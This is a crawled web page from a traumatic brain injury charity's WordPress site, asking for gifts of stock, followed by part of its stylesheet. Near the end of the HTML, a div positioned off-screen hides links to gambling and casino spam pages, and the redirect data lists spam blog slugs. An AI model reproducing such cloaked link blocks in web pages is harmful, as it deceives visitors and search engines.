

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trymunity.com/gifts-of-stock/
body_size: 24941
content:
<!DOCTYPE HTML>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<a rel="author" href="https://plus.google.com/107397775117856291306" />
<link rel="shortcut icon" href="https://www.trymunity.com/favicon.ico" type="image/x-icon" />
<!-- <link rel="stylesheet" href="https://www.trymunity.com/wp-content/themes/trymunity-theme/style.css" type="text/css" /> -->
<link rel="pingback" href="https://www.trymunity.com/xmlrpc.php" />
<link rel="apple-touch-icon" href="https://www.trymunity.com/iPhoneIcon_Small.png" />
<link rel="apple-touch-icon" sizes="72x72" href="https://www.trymunity.com/iPhoneIcon_Medium.png" />
<link rel="apple-touch-icon" sizes="114x114" href="https://www.trymunity.com/iPhoneIcon_Large.png" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.trymunity.com/gifts-of-stock/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Gifts of Stock - TryMunity" />
<meta property="og:description" content="Gifts of Stock for Traumatic Brain Injury We Manage Your Investment One of the most popular ways to donate to [...] Read More" />
<meta property="og:url" content="https://www.trymunity.com/gifts-of-stock/" />
<meta property="og:site_name" content="TryMunity" />
<meta property="article:modified_time" content="2013-03-10T15:20:18+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Est. reading time" />
<meta name="twitter:data1" content="1 minute" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.trymunity.com/gifts-of-stock/","url":"https://www.trymunity.com/gifts-of-stock/","name":"Gifts of Stock - TryMunity","isPartOf":{"@id":"https://www.trymunity.com/#website"},"datePublished":"2013-03-01T22:08:21+00:00","dateModified":"2013-03-10T15:20:18+00:00","breadcrumb":{"@id":"https://www.trymunity.com/gifts-of-stock/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.trymunity.com/gifts-of-stock/"]}]},{"@type":"BreadcrumbList","@id":"https://www.trymunity.com/gifts-of-stock/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.trymunity.com/"},{"@type":"ListItem","position":2,"name":"Gifts of Stock"}]},{"@type":"WebSite","@id":"https://www.trymunity.com/#website","url":"https://www.trymunity.com/","name":"TryMunity","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.trymunity.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TryMunity &raquo; Gifts of Stock Comments Feed" href="https://www.trymunity.com/gifts-of-stock/feed/" />
<!-- <link rel='stylesheet' id='testimonial-style-css' href='https://www.trymunity.com/wp-content/plugins/AIG_testimonials/css/testimonial-style.css?ver=6.4.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.trymunity.com/wp-content/cache/wpfc-minified/dgkkjg1t/hnv6g.css" media="all"/>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js?ver=6.4.4" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.trymunity.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.trymunity.com/wp-json/wp/v2/pages/51" /><link rel='shortlink' href='https://www.trymunity.com/?p=51' />
<link rel="alternate" type="application/json+oembed" href="https://www.trymunity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trymunity.com%2Fgifts-of-stock%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.trymunity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trymunity.com%2Fgifts-of-stock%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>				<!--[if gt IE 6]><!-->
<script type="text/javascript">
(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
po.src = 'https://apis.google.com/js/plusone.js?onload=onLoadCallback';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();
</script>
<!--><![endif]-->
<!--[if IE 6]>
<script src="https://www.trymunity.com/wp-content/themes/trymunity-theme/js/superfish.js"></script>
<script> 
$(function(){
$('ul#menu-navigation').superfish({delay:0, speed: 'fast'});   
});
</script>
<script src="https://www.trymunity.com/wp-content/themes/trymunity-theme/js/belated.js"></script>
<script>
DD_belatedPNG.fix('img, .sbheader, #inside-banner li, #inside-banner ul.first, #inside-banner .register');
</script>
<![endif]-->	
<!-- include Cycle plugin -->
<meta name="google-site-verification" content="yB3P8TIDU52jmdJdoz0vMG7cmUSuQtqeqB21nIlxOjc" />
<meta name="msvalidate.01" content="89DD4AED4407B126825E151B7153F2F0" />
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-30935815-1']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>
<!-- Hotjar Tracking Code for http://www.trymunity.com/ -->
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:601169,hjsv:5};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
</script>
</head>
<body class="page-template-default page page-id-51">
<div id="header-wrap">
<div id="header">
<div id="logo">
<a href="/"><img src="https://www.trymunity.com/images/trymunity.jpg" width="343" height="87" alt="Trymunity" /></a>
</div><!-- logo -->
<div class="slogan">
<div class="small-text">You Never Fail</div>
<div class="large-text">Until You Stop TRYing!</div>
</div><!--//slogan-->
<div class="socialnav">
<a href="https://www.facebook.com/Trymunity" target="_blank"><img src="https://www.trymunity.com/images/facebook-hdr.jpg" alt="Facebook" width="23" height="23" /></a>
<a href="https://twitter.com/TryMunity" target="_blank"><img src="https://www.trymunity.com/images/twitter-hdr.jpg" alt="Twitter" width="23" height="23" /></a>
<a href="https://plus.google.com/u/0/102943411611757956274/posts" target="_blank"><img src="https://www.trymunity.com/images/google-hdr.jpg" alt="Google Plus" width="23" height="23" /></a>
</div><!-- socialnav -->
</div><!-- header -->
</div><!-- header-wrap -->
<div id="navwrap">
<div class="nav">
<div class="menu-navigation-container"><ul id="menu-navigation" class="menu"><li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-129"><a href="https://www.trymunity.com/">Home</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-174"><a href="https://www.trymunity.com/understanding-brain-injury/">Understanding Brain Injury</a>
<ul class="sub-menu">
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://www.trymunity.com/traumatic-brain-injury/">Traumatic Brain Injury</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.trymunity.com/acquired-brain-injury/">Acquired Brain Injury</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-137"><a href="https://www.trymunity.com/concussion/">Concussion</a>
<ul class="sub-menu">
<li id="menu-item-474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://www.trymunity.com/concussion/facts-about-concussion-and-brain-injury-where-to-get-help/">Facts about Concussion and Brain Injury: Where to Get Help</a></li>
</ul>
</li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://www.trymunity.com/frequently-asked-questions/">Frequently Asked Questions</a></li>
</ul>
</li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-130"><a href="https://www.trymunity.com/about-us/">About Us</a>
<ul class="sub-menu">
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://www.trymunity.com/trymunitys-story/">TryMunity&#8217;s Story</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-158"><a href="https://www.trymunity.com/our-people/">Our People</a>
<ul class="sub-menu">
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://www.trymunity.com/board-of-directors/">Board of Directors</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://www.trymunity.com/donate/">Donate</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-168"><a href="https://www.trymunity.com/support/">Support</a>
<ul class="sub-menu">
<li id="menu-item-473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473"><a href="https://www.trymunity.com/support/heads-up-on-concussion/">Heads Up On Concussion</a></li>
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.trymunity.com/tbi-survivors-stories/">TBI Survivors&#8217; Stories</a></li>
</ul>
</li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-479"><a href="http://community.trymunity.com">Community</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://www.trymunity.com/blog/">Blog</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-146"><a href="https://www.trymunity.com/get-involved/">Get Involved</a>
<ul class="sub-menu">
<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://www.trymunity.com/donate/">Donate</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://www.trymunity.com/participate-in-an-event/">Participate in an Event</a></li>
<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-160"><a href="https://www.trymunity.com/partners-sponsors/">Partners &#038; Sponsors</a>
<ul class="sub-menu">
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://www.trymunity.com/become-a-partner-or-sponsor/">Become a Partner or Sponsor</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://www.trymunity.com/contact-us/">Contact Us</a></li>
</ul></div>			</div><!-- end nav -->
</div>
<div class="header-end"></div>
<div class="clear"></div>  
<div id="wrap">
<div id="sidebar">
<div id="login-wrap">
<div class="login-hdr">
<span class="smallgreen">Traumatic Brain Injury Survivors</span><br /> Mission Statement
</div>
<div class="login-text">
TryMunity is a non-profit organization increasing awareness and providing support to individuals and families suffering from traumatic brain injury (TBI) through an online social community for survivors and supporters of shared stories, ideas, suggestions, and words of encouragement.
</div>
<img src="https://www.trymunity.com/images/colored-people.png" width="284" height="115" alt="Join the community" />
<div class="login-box">
<a class="login" href="https://community.trymunity.com">
Login
</a>
</div>
</div><!--//loginwrap-->
<div class="clear"></div>
<div id="news-wrap">
<a href="https://www.trymunity.com/feed" class="feed" title="Subscribe to our RSS feed"></a>
<div class="news-hdr">
Recent <span class="newsgreen">from Our Blog</span>
</div>
<div style="clear:both;"></div>
<div class="news-text">
<a href="https://www.trymunity.com/what-common-ways-prevent-head-injury/">What Are the Most Common Ways to Prevent Head Injury?</a>
</div><!--end blogheader -->
<div class="news-text">
<a href="https://www.trymunity.com/what-post-concussive-syndrome/">What Is Post-Concussive Syndrome?</a>
</div><!--end blogheader -->
<div class="news-text">
<a href="https://www.trymunity.com/how-help-your-child-recover-from-concussion/">How to Help Your Child Recover From a Concussion</a>
</div><!--end blogheader -->
<div class="read-more">
<a href="/blog">Read More From the Blog</a>
</div>
</div><!--//newswrap-->
<div id="newsletter"></div>
<div id="formwrap">
<form id="form" name="form620" autocomplete="off" enctype="multipart/form-data" method="post" novalidate action="https://adviceinteractive.wufoo.com/forms/w5w1a7/#public">
<input type="text" name="Field8" class="text half" placeholder="First Name" />
<input type="text" name="Field9" class="text half" placeholder="Last Name" />
<input type="email" name="Field1" id="name" class="text" placeholder="Enter Your Email" />
<input type="submit" name="saveForm" value="Sign Up" class="submit" />
<div style="display:none;">
<textarea name="comment" id="comment" rows="1" cols="1"></textarea>
<input type="hidden" id="idstamp" name="idstamp" value="wJrcTfnNwKUxnnSpnQqzwlRz4NO2fxFg7fr0I+OZIoY=" />
</div><!--//none-->
</form>
</div>
<div class="community-box">
<div class="hdr">Visit the<br />
Community
</div>
<a href="https://community.trymunity.com">Click Here</a>
</div>
<div id="blog">
<div class="header">
News <span class="newsgreen">&amp; Events</span>
</div>		
<div class="blogheader">
<a href="http://www.biausa.org/brain-injury-awareness-month.htm" target="_blank" title="Brain Injury Awareness Month">Brain Injury Awareness Month</a>
</div><!--end  news-text-->
<div class="blogheader">
<a href="http://www.planostar.com/articles/2013/03/07/plano_star-courier/news/7724.txt" target="_blank" title="Plano TBI Survivor Shares Story">Plano TBI Survivor Shares Story</a>
</div><!--end  news-text-->
<div class="blogheader">
<a href="http://www.usatoday.com/story/gameon/2013/03/07/study-links-brain-injuries-to-ncaa-football-players-hits-that-do-not-cause-concussions/1970177/" target="_blank" title="Brain Injury Also Affects College Football">Brain Injury Also Affects College Football</a>
</div><!--end  news-text-->
<div class="blogheader">
<a href="http://atwar.blogs.nytimes.com/2013/01/22/a-veterans-plea-to-president-obama/?ref=traumaticbraininjury" target="_blank" title="A Veteran&#8217;s Plea to President Obama">A Veteran&#8217;s Plea to President Obama</a>
</div><!--end  news-text-->
<div class="header">
Testimonials
</div>
<!-- start testimonials --><div id="AIG_single_testimonial"><!-- start testimonial --><div class="testimonial" ><div class="testimonial-text">TryMunity has helped me with my confidence. I wasn&#8217;t able to talk to anybody, now I relate to a lot...</div><div class="testimonial-client">&#8211; Michael Black</div> </div><!-- end testimonial --></div><!-- end testimonials -->	<div class="read-more">
<a href="/testimonials">Read More Testimonials</a>
</div>
</div><!--end blog-->
<div class="donation">
<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_blank">
<input type="hidden" name="cmd" value="_s-xclick">
<input type="hidden" name="hosted_button_id" value="GT5AMPDYAH6M2">
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!">
<img alt="" border="0" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1">
</form>
<br />
Your generous support helps us continue to fund our online community. Thank you.
</div>
<iframe src="http://player.vimeo.com/video/62517413" width="300" height="160" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe> <p><a href="http://vimeo.com/62517413">Brain Injury Awareness on Texas Daily</a>.</p>
<iframe src="http://player.vimeo.com/video/62649621" width="300" height="160" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe> <p><a href="http://vimeo.com/62649621">Traumatic Brain Injury Interview</a>.</p>
</div>
<div id="inside-banner">
<ul class="first">
<li>Meet others like you</li>
<li>Share your story</li>
<li>Join a discussion</li>
</ul>
<ul>
<li>Post a blog</li>
<li>Upload photos</li>
<li>Learn from others</li>
<li>Create a supportive network</li>
</ul>
<a class="register" href="https://community.trymunity.com"></a>	
</div><!--//inside-banner-->
<div class="content">			<div class="post" id="post-51">
<div class="entry">
<h1>Gifts of Stock for Traumatic Brain Injury</h1>
<h2>We Manage Your Investment</h2>
<p>One of the most popular ways to donate to non-profit foundations such as TryMunity is through gifts of stock. We use donations for a variety of purposes that help the TBI community, including supporting medical research and holding events to raise awareness about brain injuries. Through your generous donation of stock, we can continue to support those who have been affected by TBI through our <strong><a title="Our Community" href="/community/">online social TBI community</a></strong>, our educational public speaking engagements, and everything we do.</p>
<p>When you donate your stock, our financial board members will see to it that your investment is carefully managed for maximum benefit to our <strong>Traumatic Brain Injury foundation</strong>. Our goal is ensure that we always have the finances available to help our members and their families, and we welcome any gift of stock you would like to donate.</p>
<p>To find out more, please click here.</p>
</div>
</div>
</div><!-- end content -->
<div class="clear"></div>
<div id="subnavbg">
<div class="subnav">
<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://www.trymunity.com/about-us/">About Us</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://www.trymunity.com/community/">Community</a></li>
<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://www.trymunity.com/understanding-brain-injury/">Understanding Brain Injury</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://www.trymunity.com/support/">Support</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://www.trymunity.com/get-involved/">Get Involved</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://www.trymunity.com/donate/">Donate</a></li>
<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://www.trymunity.com/partners-sponsors/">Partners &#038; Sponsors</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://www.trymunity.com/blog/">Blog</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://www.trymunity.com/contact-us/">Contact Us</a></li>
</ul></div>			<div class="clear"></div>
</div><!-- subnav -->
</div><!-- subnavbg -->
<div id="footer">
<div class="left">
<div class="sponsors">
<img src="https://www.trymunity.com/images/pate.jpg" alt="Pate" width="232" height="83" />
<div class="text">Lovingly Sponsored by<br /><a href="http://www.paterehab.com/" target="_blank">Pate Rehabilitation</a> &amp; <a href="http://www.hyperbariccentersoftexas.com/" target="_blank">Hyperbaric Centers of Texas, Inc.</a></div><!--//text-->
</div><!--//sponsors-->
</div><!--//left-->
<div class="right">
<div class="copyright">Copyright &copy; 2024 TryMunity. All Rights Reserved.</div>
<img class="aligncenter" src="https://www.trymunity.com/images/trymunity_logo.jpg" alt="TryMunity" width="231" height="65">
<div class="byline">Designed by Dallas SEO company <a rel="nofollow" href="http://adviceinteractive.com/" target="_blank">Advice Interactive Group</a>.</div>
</div><!--//right-->
</div><!--//footer-->
<div class="clear"></div>
</div><!-- end wrap -->
<script type="text/javascript" src="https://www.trymunity.com/wp-includes/js/comment-reply.min.js?ver=6.4.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="qppr_frontend_scripts-js-extra">
/* <![CDATA[ */
var qpprFrontData = {"linkData":{"\/blog\/515\/tiffany-outlet\/":[0,1,""],"\/blog\/510\/cleveland-browns-us-president-mike-holmgren-states-team-is-attempting-to-ex\/":[0,1,""],"\/blog\/511\/they-never-travel-with-that-team-78\/":[0,1,""],"\/blog\/474\/life-after-traumatic-brain-injury-\u2022-craig\u2019s-story\/":[0,1,""],"\/blog\/258\/google-calendar-a-new-memory-aid-for-traumatic-brain-injury\/":[0,1,""],"\/blog\/509\/my-organization-is-not-ready-that-will-present-his-case-in-the-hall-of-cele\/":[0,1,""],"\/blog\/110\/former-vet-poe-fakes-tbi-on-americas-got-talent\/comment\/":[0,1,""],"\/blog\/572\/dementia-pugilistica\/":[0,1,""],"\/blog\/454\/several-sports-packages-authentic-tennessee-titans-jerseys\/":[0,1,""]},"siteURL":"https:\/\/www.trymunity.com","siteURLq":"https:\/\/www.trymunity.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trymunity.com/wp-content/plugins/quick-pagepost-redirect-plugin/js/qppr_frontend_script.min.js?ver=5.2.4" id="qppr_frontend_scripts-js"></script>
<script type="text/javascript" src="https://www.trymunity.com/wp-content/plugins/AIG_testimonials/js/testimonial.js?ver=1.0" id="advice_testimonial_script-js"></script>
<div style="position:absolute; top:-9999px;">
<ul>
<li><a href="https://www.trymunity.com/a-big-value-doesnt-always-mean-better-chances-of-winning.html">A big value doesn’t always mean better chances of winning.</a></li>
<li><a href="https://www.trymunity.com/also-fab-that-food-and-drink-half-price-from-4-til-7.html">Also fab that food and drink half price from 4 til 7.</a></li>
<li><a href="https://www.trymunity.com/but-even-without-it-there-are-many-ways-to-get-a-prize.html">But even without it, there are many ways to get a prize.</a></li>
<li><a href="https://www.trymunity.com/frequency-19-posts-quarter-blog-aucasinosonline.html">Frequency 19 posts / quarter Blog aucasinosonline.</a></li>
<li><a href="https://www.trymunity.com/it-also-features-a-jackpot-of-888-coins.html">It also features a jackpot of 888 coins.</a></li>
<li><a href="https://www.trymunity.com/lucky-locals-it-pays-to-be-local.html">Lucky Locals: It Pays to be Local!</a></li>
<li><a href="https://www.trymunity.com/max-winning-from-registration-bonus-EUR-20-or-200-kr.html">Max winning from registration bonus: $/£/€ 20 or 200 kr.</a></li>
<li><a href="https://www.trymunity.com/new-slots-2018-no-deposit-however-too.html">New slots 2018 no deposit however, too.</a></li>
<li><a href="https://www.trymunity.com/the-operator-is-also-licensed-in-gibraltar.html">The operator is also licensed in Gibraltar.</a></li>
<li><a href="https://www.trymunity.com/virtual-sports-bets-do-not-qualify.html">Virtual Sports bets do not qualify.</a></li>
<li><a href="https://www.trymunity.com/withdraw-deposit-balance-at-any-time.html">Withdraw deposit balance at any time.</a></li>
<li><a href="https://www.trymunity.com/worse-than-red-robin-worse-than-airline-food.html">Worse than red Robin worse than airline food.</a></li>
</ul>
</div>
</body>
</html><!-- WP Fastest Cache file was created in 0.53498411178589 seconds, on 23-04-24 16:30:24 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://www.trymunity.com/wp-content/cache/wpfc-minified/dgkkjg1t/hnv6g.css
body_size: 17300
content:
body {
margin: 0px;
padding: 0px;
background: #cccccc;
color: #515151;
font-family: Arial, Verdana, Helvetica, sans-serif;
font-size: 75%;
}
h1, h2, h3, h4, h5, h6, p, form, ul, li {
margin: 0px;
padding: 0px;
}
h1, h2, h3, h4, h5, h6{
line-height: normal;
}
h1, h2, h3, h4, h5, h6, p {
margin: 0 0 10px 0;
}
h1 {
font-size: 2.1em;
color: #044a76;
}
h2 {
font-size: 1.9em;
}
h3 {
font-size: 1.6em;
}
h4 {
font-size: 1.4em;
}
h5 {
font-size: 1.2em;
}
h6 {
font-size: 1.1em;
}
a:link, a:visited {
color: #00853e;
text-decoration: none;
}
a:hover {
color: #044a76;
text-decoration: underline;
}
a img {
border: none;
}
.content p, .entry p {
line-height: 20px;
}
.clear {
clear: both;
}
.left {
float: left;
}
.right {
float: right;
}
.alignleft {
float: left;
}
.alignright {
float: right;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.formrequired {
display: none;
}
textarea {
font-family: sans-serif;
}
.greentext {
color: #00853e;
} #header-wrap {
position: relative;
width: 100%;
height: 139px;
margin: 0 auto 10px;
background: url(//www.trymunity.com/wp-content/themes/trymunity-theme/images/headerbg.jpg) top center no-repeat;
}
#header {
position: relative;
width: 970px;
height: auto;
margin: 0 auto;
}
#logo {
position: absolute;
top: 25px;
left: 35px;
}
.slogan {
position: absolute;
top: 50px;
right: 20px;
width: 215px;
height: auto;
font-family: "Times New Roman";
font-size: 14px;
}
.slogan .small-text{ font-style:italic;
}
.slogan .large-text{
font-size: 22px;
float: right;
font-style:italic;
} #navwrap{
position: relative;
margin: 0 auto;
width: 970px;
height: 40px;
background: #e8f1da;
z-index:999;
}
.nav {
width: 970px;
height: 40px;
margin: 0 auto;
padding: 0;
color: #000000;
font-size: 13px;
text-align: left;
z-index: 9999;
}
.nav ul li {
display: block;
float: left;
position: relative;
}
.nav ul li a {
padding: 15px 20px;
float: left;
text-decoration: none;
color: #000000;
z-index: 999;
}
.nav ul li a:hover, .nav ul li a.on, .nav ul li.active a {
padding: 15px 20px;
text-decoration: none;
color: #000000;
}
.nav ul ul {
display: none;
margin: 0;
position: absolute;
top: 40px;
left: 20px;
_left: 0;
width: 200px;
z-index: 99999;
}
.nav ul ul ul {
position: absolute;
left: 220px;
top: 0;
}
.nav ul ul a {
background: #9fb361;
color: #000000;
font-size: 13px;
font-weight: normal;
height: auto;
padding: 8px 10px;
width: 200px;
border-bottom: 1px dotted #333333;
}
.nav li:hover > a,
.nav ul ul :hover > a,
.nav a:focus {
color: #000000;
background: #6b93ba;
}
.nav li:hover > a,
.nav a:focus {
background: none;
color: #000000;
}
.nav ul li:hover > ul {
display: block;
}
.nav .current_page_item > a,
.nav .current_page_ancestor > a {
color: #000000;
background: #6b93ba;
}
.nav ul ul a:hover, .nav .current_page_ancestor ul li a:hover {
background: #6b93ba; 
_background: #6b93ba; 
color: #000000;
padding: 8px 10px;
}
.nav .current_page_ancestor ul li a, .nav .current_page_ancestor ul li.current_page_item a {
position: relative;
left: 0;
color: #000000;
background: #9fb361;
}
.nav .current_page_ancestor a{
background: none;
}
.nav .current_page_item a{
_color: #000000;
color: #000000;
background: none;
}
.nav .current_page_item li a,
.nav a:hover {
_color: #000000;
color: #000000;
background: #9fb361;
}
.socialnav {
position: absolute;
top: 110px;
right: 15px;
width: 90px;
height: auto;
}
.socialnav img {
margin: 0 2px;
}
.header-end {
width: 970px;
height: 48px;
background: url(//www.trymunity.com/wp-content/themes/trymunity-theme/images/hdr-ftr.jpg) top center no-repeat;
margin: 0 auto;
}
#banner-wrap {
width: 645px;
float: right;
height: 353px;
margin: 0 auto;
}
#banner-inner {
position: relative; margin: 0 auto;
}
#banner {
position: absolute;
top: 0;
right: 0;
width: 415px;
height: 353px;
overflow: hidden;
margin: 0 auto;
}
#banner img{
position: absolute;
top: 0;
left: 0;
}
#login-wrap {
position: relative;
width: 323px;
height: 353px;
float: left;
background: url(//www.trymunity.com/wp-content/themes/trymunity-theme/images/formbg.jpg) repeat-x;	
}
#login-wrap img{
position: relative;
display: block;
margin: 0 auto;
}
.login-hdr {
width: 313px;
height: auto;
float: right;
margin: 0 10px 0 0;
font-family: "Georgia";
font-size: 30px;
color: #024975;
text-align: right;
}
.smallgreen {
font-size: 18px;
color: #777c6f;
}
.login-text {
width: 303px;
height: auto;
margin: 0 auto;
line-height: 18px;
font-size: 14px;
text-align: right;
}
.login-box {
position: absolute;
top: 260px;
left: 0;
width: 323px;
background: #647747;
}
.login-socialnav {
position: absolute;
top: 25px;
right: 0px;
width: 160px;
height: auto;
}
.login-socialnav p{
color: #ffffff;
width: 160px;
height: auto;
}
.login-socialnav img {
margin: 0 2px;
}
a.login {
position: relative;
display: block;
width: 204px;
cursor: pointer;
border: none;
text-align: center;
color: #ffffff;
text-align: center;
